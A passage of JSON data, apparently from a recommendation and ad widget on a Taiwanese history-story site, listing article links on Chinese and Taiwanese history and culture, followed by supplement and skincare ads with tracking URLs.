...","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/fishing-in-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshen-bao-zhen","title":"【臺灣通史】廢渡臺禁令、開啟臺灣邊區治理：牡丹社事件後的沈葆楨與對臺政策","image":"ad13de4d2bc4c944fd21b7523561cd40.jpg","pubdate":"202407070000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BB%A2%E6%AD%A2%E6%95%B8%E7%99%BE%E5%B9%B4%E4%BE%86%E7%9A%84%E6%B8%A1%E8%87%BA%E7%A6%81%E4%BB%A4%EF%BC%8C%E9%96%8B%E5%95%9F%E8%87%BA%E7%81%A3%E9%82%8A%E5%8D%80%E6%B2%BB%E7%90%86%EF%BC%9A%E7%89%A1%E4%B8%B9%E7%A4%BE%E4%BA%8B%E4%BB%B6%E5%BE%8C%E7%9A%84%E6%B2%88%E8%91%86%E6%A5%A8%E4%BB%A5%E5%8F%8A%E4%BB%96%E7%9A%84%E6%B2%BB%E8%87%BA%E5%B0%8D%E7%AD%96_02.jpg","author_name":"1874 年，日本藉口牡丹社原住民殺害琉球的日本國民並藉口進攻臺灣，是為「牡丹社事件」。當時清廷急尋備戰的人才，此時躍上檯面的人選為時任清朝船政總理大臣的沈葆楨 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/shen-bao-zhen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fping-pong-diplomacy","title":"「乒乓外交」──1970年代，讓中美關係破冰的關鍵一球","image":"9a7d9101be6b095647fcf5bee15b3ae6.jpg","pubdate":"201812180000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/1-26.png","author_name":"中美關係經過 20 年的互相猜疑與誤解後，在乒乓球的作用下才讓雙方得到清楚的信號。","task":"storystudio_tw_task","topic":["international_news","lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ping-pong-diplomacy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25A9%25BF%25E8%25B6%258A%25E5%2588%25B0%25E5%2594%2590%25E4%25BB%25A3%25E5%258D%2583%25E8%2590%25AC%25E4%25B8%258D%25E8%25A6%2581%25E5%2581%259A%25E7%259A%2584%25E4%25BA%2594%25E7%25A8%25AE%25E4%25BA%25BA%25EF%25BC%25885%25EF%25BC%2589%25EF%25BC%259A%25E7%258B%2590%25E7%258B%25B8%25E8%25AE%258A%25E6%2588%2590%25E4%25BA%25BA","title":"穿越到唐代千萬不要做的五種人（5）：狐狸變成人","image":"0ff8461ec80be90d65048f38e6a87187.jpg","pubdate":"201504160000000000","category":"故事","safe_text":false,"common_category":["animalpet","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E7%84%A1%E5%B0%BE%E7%86%8A-1024x1024.jpg","author_name":"「狐」和同音的「胡」一樣，代表著不同於「唐人」的外來者，那麼，要融入這個社會，可就沒那麼容易了！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%A9%BF%E8%B6%8A%E5%88%B0%E5%94%90%E4%BB%A3%E5%8D%83%E8%90%AC%E4%B8%8D%E8%A6%81%E5%81%9A%E7%9A%84%E4%BA%94%E7%A8%AE%E4%BA%BA%EF%BC%885%EF%BC%89%EF%BC%9A%E7%8B%90%E7%8B%B8%E8%AE%8A%E6%88%90%E4%BA%BA"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaretsuba","title":"一個經歷霧社事件、二戰、白色恐怖的臺灣家族：下山家","image":"d55c56174e908be8403f5dcce522851e.jpg","pubdate":"201801050000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/photo01r.jpg","author_name":"下山家族的特殊歷史背景，讓他們一家經歷了霧社事件、二次世界大戰、白色恐怖......","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/maretsuba"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwanese-used-to-sleep-with-pigs","title":"臺灣人在家養豬、還跟豬豬睡作伙，讓荷蘭人和日本人都受不了……臺灣史上的養豬傳統及革新","image":"","pubdate":"202007090000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":null,"author_name":"荷蘭人敲響熱蘭遮城裡警鐘，宣布：嚴禁城裡的漢人在家養豬（因為實在是太臭了）……讓曾品滄告訴你，臺灣史上的養豬傳統及革新","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwanese-used-to-sleep-with-pigs"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2595%25B6%25E5%2585%25AC%25E4%25B8%25BB%25E8%25AE%258A%25E6%2588%2590%25E4%25BA%25BA%25E8%25B3%25AA%25EF%25BC%259A%25E6%25AD%2590%25E6%25B4%25B2%25E7%258E%258B%25E5%2590%258E%25E5%2580%2591%25E7%259A%2584%25E6%2582%25B2%25E6%2585%2598%25E4%25BA%25BA%25E7%2594%259F","title":"當公主變成人質：歐洲王后們的悲慘人生","image":"8d8076ec9b2ef0a6c1585cb2d9862252.jpg","pubdate":"201602090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/Philippe_of_France_Duke_of_Orl%C3%A9ans_and_only_brother_of_Louis_XIV_bearing_the_cross_of_the_Order_of_the_Holy_Spirit.jpg","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E7%95%B6%E5%85%AC%E4%B8%BB%E8%AE%8A%E6%88%90%E4%BA%BA%E8%B3%AA%EF%BC%9A%E6%AD%90%E6%B4%B2%E7%8E%8B%E5%90%8E%E5%80%91%E7%9A%84%E6%82%B2%E6%85%98%E4%BA%BA%E7%94%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftsai-chien","title":"【臺灣通史】一代海賊王與他的女人，蔡牽與蔡牽媽的海上傳奇","image":"331b494775c367fd1e7deb3c57868220.jpg","pubdate":"202411100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E4%BB%A3%E6%B5%B7%E8%B3%8A%E7%8E%8B%E8%88%87%E4%BB%96%E7%9A%84%E5%A5%B3%E4%BA%BA%EF%BC%8C%E8%94%A1%E7%89%BD%E8%88%87%E8%94%A1%E7%89%BD%E5%AA%BD%E7%9A%84%E6%95%85%E4%BA%8B_02.jpg","author_name":"1809年8月，浙江臺州漁山外海，縱橫大海多年的海賊王蔡牽正在與生平勁敵——福建提督王得祿進行著最後的對決。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/tsai-chien"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fflamenco-the-dace-of-tragedy","title":"灌注渾身熱情，舞出滿腹悲哀：西班牙佛朗明哥舞的發展簡史","image":"af566e51d3b1d526d3434adb088fe0c7.jpg","pubdate":"202110020000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/flamenco-the-dace-of-tragedy-3-1024x704.jpg","author_name":"初期是安達魯西亞的民俗娛樂，十九世紀以後，卻變成西班牙整體的文化構成要素，巧妙地表現出西班牙人共通的命運主義、悲劇世界觀，亦即思想家兼詩人米格爾．德．烏納穆諾所 ...","task":"storystudio_tw_task","topic":["lifestyle","shopping"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/flamenco-the-dace-of-tragedy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdeng-xiaoping-visited-japan%2F","title":"中國現代化過程中，日本扮演什麼樣的角色？鄧小平：「我們是個落後的國家，需要向日本學習」","image":"439230e7a290a0e0d66fd412fefd93c6.jpg","pubdate":"202002220000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/deng-xiaoping-visit-japan-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/deng-xiaoping-visited-japan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%2588%25B0%25E5%25BA%2595%25E6%259C%2589%25E5%25A4%259A%25E7%25AA%25AE%25EF%25BC%259F","title":"【台語原來是這樣】如何用台語形容一個人很窮？","image":"d03183a1c97513c0cc0494821284056f.jpg","pubdate":"201508030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E7%84%A1%E9%8C%A2%E5%89%AA%E5%B8%83.jpg","author_name":"台語的「窮」要怎麼說？","task":"storystudio_tw_task","topic":["weightloss","investment","fortune","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%88%B0%E5%BA%95%E6%9C%89%E5%A4%9A%E7%AA%AE%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgood-morning-image","title":"認同請分享：「早安圖」和「長輩圖」的視覺文化大解析","image":"296e383c5041d123066bfb727c03fd98.jpg","pubdate":"201902190000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/3-31.png","author_name":"你曾經收過「早安圖」或「長輩圖」嗎？這些圖不都是喜歡使用手機或平板的長輩們，發來發去的圖嗎？兩者之間有差嗎？","task":"storystudio_tw_task","topic":["phonepad","lovemarriage","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/good-morning-image"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fempress-dowager-cixi","title":"清朝進行現代化改革的幕後推手，其實是慈禧太后？","image":"0d9e73a2b9dd97bb05a922b8a200596a.jpg","pubdate":"201610150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Kang-Youwei.jpg","author_name":"以往被視為妨礙清廷變法的慈禧太后，其實曾是改革運動的重要支持者？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/empress-dowager-cixi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchild-stars-in-taiwanese-movies","title":"萌到你了嗎？回首臺語片的黃金歲月，天才童星們閃亮登場","image":"3ac6802593e1af08feaf46fa74fed034.jpg","pubdate":"202101020000000000","category":"","safe_text":false,"common_category":["entertainment","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/child-stars-in-taiwanese-movies-4-1024x647.jpg","author_name":"臺語片時期大量出現以童星為宣傳重點的廣告，格外讓人感到時代的眼淚。可別小看童星在台語片行銷上所佔的角色，對應到劇情上，由他們扮演的兒童角色是一大吸睛亮點。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/child-stars-in-taiwanese-movies"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcant-smile-when-photographing","title":"對著鏡頭卻笑不出來！攝影最初發明之時，人們為什麼要擺著一張臭臉？","image":"3c4b5081c255b684581f3f1cf682abf7.jpg","pubdate":"202303060000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%A8%E5%85%89%E9%9B%95%E5%88%BB%E5%87%BA%E8%82%96%E5%83%8F%E7%95%AB%EF%BC%9A%E6%94%9D%E5%BD%B1%E6%9C%80%E5%88%9D%E7%99%BC%E6%98%8E%E4%B9%8B%E6%99%82%EF%BC%8C%E4%BA%BA%E5%80%91%E7%82%BA%E4%BD%95%E6%93%BA%E8%91%97%E4%B8%80%E5%BC%B5%E8%87%AD%E8%87%89%EF%BC%9F01.jpg","author_name":"由於攝影曝光的過程曠日廢時，早期人們照相時必須固定姿勢，更不可能維持好幾分鐘的笑容。然而，第一位打破潛規則，在照片上開懷暢笑的，竟然是位中國人……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/cant-smile-when-photographing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgushi-taichung-01-2","title":"【故事臺中】從桃園到鹿港都是他的！臺灣的中部傳奇「大肚王」","image":"38b246788eb91896f142178ebc6935b5.jpg","pubdate":"201711230000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-198.png","author_name":"傳說，以前臺中有個大肚番仔王，統轄 20 多個村落，只要他射箭射到的田地就會大豐收","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/gushi-taichung-01-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-cultural-revolution-1%2F","title":"文化大革命到底是怎麼一回事？","image":"cc73aad5fabd2182bc43ca84f86d2671.jpg","pubdate":"201505140000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AF%9B%E6%BE%A4%E6%9D%B1%EF%BC%9A%E7%9C%9F%E5%AF%A6%E7%9A%84%E6%95%85%E4%BA%8B.jpeg","author_name":"「我們將要啟發、組織群眾，挖出潛伏的敵人，為文化大革命的最終勝利流血、犧牲。」","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-cultural-revolution-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feveryone-is-an-era","title":"1930 年代大稻埕職業婦女的喜好大搜查！","image":"5713fe75897e8454bdceea9fddc212f6.jpg","pubdate":"201611040000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/%E5%8F%B0%E5%8C%97%E7%85%99%E8%8D%89%E5%B7%A5%E5%BB%A0%E5%A5%B3%E5%B7%A5%E7%B5%95%E5%A4%A7%E5%A4%9A%E6%95%B8%E6%98%AF%E5%8F%B0%E7%81%A3%E4%BA%BA%EF%BC%8C%E4%B8%94%E5%A4%9A%E4%BD%8F%E5%9C%A8%E5%A4%A7%E7%A8%BB%E5%9F%95%E3%80%82%E5%A5%B9%E5%80%91%E5%B9%B4%E7%B4%80%E5%BE%9E%E5%8D%81%E5%B9%BE%E6%AD%B2%E5%88%B0%E4%BA%94%E5%8D%81%E5%B9%BE%E6%AD%B2%E9%83%BD%E6%9C%89%EF%BC%8C%E5%B9%B4%E7%B4%80%E7%A8%8D%E9%95%B7%E8%80%85%E7%B8%BD%E8%A6%8F%E8%A6%8F%E7%9F%A9%E7%9F%A9%E6%A2%B3%E8%91%97%E5%85%B8%E5%9E%8B%E7%9A%84%E5%8F%B0%E5%BC%8F%E5%8C%85%E9%A0%AD%E3%80%82.jpg","author_name":"在那個婦女剛走出家庭的1930年代，若要觀察當時台北的職業婦女，煙草工場可說是個大窗口。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/everyone-is-an-era"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-dairy-of-wuhan-pneumonia-01","title":"【武漢封城日記】我是一個遇事冷靜的人──直到1月20日那天，我才開始不知所措","image":"90dfb04a9c3e7ddebe6b5c5a5c38eb02.jpg","pubdate":"202003270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%A6%E6%BC%A2%E5%B0%81%E5%9F%8E%E6%97%A5%E8%A8%98.png","author_name":"也是從那天起，武漢街頭戴口罩的人突增，好多藥局的醫用口罩都賣光了，還有很多人在買防治感冒的藥。","task":"storystudio_tw_task","topic":["surgery","lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-dairy-of-wuhan-pneumonia-01"}],"share":0,"pop":[],"ad":[{"_id":"498527941","title":"20倍濃縮馬卡 男性自信不倒的秘密就是三得利御瑪卡","image":"https://imageaws.popin.cc/ML/3e90f83c5589106344f0dad3058ac6f7.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a56f61fa8e4508f9d7d428ecd725b54a&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=SBePF58Pzsn5X5PDdu9eHkM0griejrkOQSPZlsS9Izs&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4097965","nid":"498527941","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a56f61fa8e4508f9d7d428ecd725b54a&acid=33395&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNiIsInR6IjoidHciLCJuaWQiOiI0OTg1Mjc5NDEiLCJjYW1wYWlnbiI6IjQwOTc5NjUiLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=a56f61fa8e4508f9d7d428ecd725b54a&t=1763950672227&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.4396064132054268E-4,"score2":1.47631E-4,"privacy":"","trackingid":"a56f61fa8e4508f9d7d428ecd725b54a","c2":4.100478327018209E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"496800436","title":"2025美肌新趨勢「外泌體＋矽谷電波X」聯手，開啟高階養膚新世代","image":"https://imageaws.popin.cc/ML/10f03ededc70e4070459041fa5089738.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0da004e26c76358d18a97abc20ecb3b4&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=VjZKq0g6g2J9nVavvFzGYZIV-WkX-wh9keZHm96eeaE&pb=d","imp":"","media":"矽谷電波X","campaign":"4299028","nid":"496800436","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0da004e26c76358d18a97abc20ecb3b4&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiNC44IiwidHoiOiJ0dyIsIm5pZCI6IjQ5NjgwMDQzNiIsImNhbXBhaWduIjoiNDI5OTAyOCIsIm1lZGlhIjoic3RvcnlzdHVkaW8udHciLCJkbWYiOiJtIiwicGFnZV90eXBlIjoiIiwiY2F0ZWdvcnkiOiIiLCJkZXZpY2UiOiJwYyIsInBiIjoiIn0=&token=0da004e26c76358d18a97abc20ecb3b4&t=1763950672227&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.26305956933305E-4,"score2":1.29526E-4,"privacy":"","trackingid":"0da004e26c76358d18a97abc20ecb3b4","c2":4.497699410421774E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"500151418","title":"胡宇威談保養：擦一瓶汎倫就夠","image":"https://imageaws.popin.cc/ML/601fb367d6e9734a037b1400af76f4bf.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a93980a8c15d29e8c8c6cc6295abd01f&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=HVh4udqR7psvZTNN8XOnp0p7jTRw9BT_XRIvfR90ULk&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"500151418","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a93980a8c15d29e8c8c6cc6295abd01f&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiOSIsInR6IjoidHciLCJuaWQiOiI1MDAxNTE0MTgiLCJjYW1wYWlnbiI6IjQzMjMxNDciLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=a93980a8c15d29e8c8c6cc6295abd01f&t=1763950672228&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.2226710365927492E-4,"score2":1.25384E-4,"privacy":"","trackingid":"a93980a8c15d29e8c8c6cc6295abd01f","c2":2.3217393390950747E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_Varon"},{"_id":"500151387","title":"出遊只要帶這瓶，氣色好明亮","image":"https://imageaws.popin.cc/ML/14d89a8f64cab761467ecce6cddd04cc.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=eac65f2e87472f5109de60ed9f9597fc&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=3R-OJ0M8csL1EHWrPR3LOW5xYFANWEriQRNQDxf7hfg&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"500151387","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=eac65f2e87472f5109de60ed9f9597fc&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiOSIsInR6IjoidHciLCJuaWQiOiI1MDAxNTEzODciLCJjYW1wYWlnbiI6IjQzMjMxNDciLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=eac65f2e87472f5109de60ed9f9597fc&t=1763950672228&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.1844243199826156E-4,"score2":1.21462E-4,"privacy":"","trackingid":"eac65f2e87472f5109de60ed9f9597fc","c2":2.2492358766612597E-5,"c3":0.0,"image_fit":false,"image_background":0,"c":9.0,"userid":"4A_迪艾思_三得利_Varon"},{"_id":"413565764","title":"不只對肝斑有用！皮膚科醫生大推「矽谷電波Ｘ」淡斑同步修復養膚","image":"https://imageaws.popin.cc/ML/78450fd832b8ca76140b531549f6e802.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a797371bed021f4018872217dc5b35f5&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=B4bPH60k-h_99w84sz3jqgWyKNuX_J0aH8FKC7i5jLk&pb=d","imp":"","media":"矽谷電波X","campaign":"3645968","nid":"413565764","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a797371bed021f4018872217dc5b35f5&acid=24961&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiMy45IiwidHoiOiJ0dyIsIm5pZCI6IjQxMzU2NTc2NCIsImNhbXBhaWduIjoiMzY0NTk2OCIsIm1lZGlhIjoic3RvcnlzdHVkaW8udHciLCJkbWYiOiJtIiwicGFnZV90eXBlIjoiIiwiY2F0ZWdvcnkiOiIiLCJkZXZpY2UiOiJwYyIsInBiIjoiIn0=&token=a797371bed021f4018872217dc5b35f5&t=1763950672228&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10ttYqisRVuuc="],"score":1.1795287402565186E-4,"score2":1.2096E-4,"privacy":"","trackingid":"a797371bed021f4018872217dc5b35f5","c2":5.1693998102564365E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":3.9,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"500151334","title":"一瓶全效！保養臉部靠它超簡單","image":"https://imageaws.popin.cc/ML/8d5257317d2178c999865aa5f64b8533.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a9a7ac6eb4ccf4f4e70afcaeb8818396&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid=&gprice=muJQh1SEE_D3qSVzdLHuNASDZMAvorOm2A0xiepsRC8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"500151334","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=a9a7ac6eb4ccf4f4e70afcaeb8818396&acid=29194&data=[base64]&uid=8697d5a7d656385b77d1763950670997&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=eyJjIjoiOSIsInR6IjoidHciLCJuaWQiOiI1MDAxNTEzMzQiLCJjYW1wYWlnbiI6IjQzMjMxNDciLCJtZWRpYSI6InN0b3J5c3R1ZGlvLnR3IiwiZG1mIjoibSIsInBhZ2VfdHlwZSI6IiIsImNhdGVnb3J5IjoiIiwiZGV2aWNlIjoicGMiLCJwYiI6IiJ9&token=a9a7ac6eb4ccf4f4e70afcaeb8818396&t=1763950672228&uid=8697d5a7d656385b77d1763950670997&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XD2FiHRzRD10tt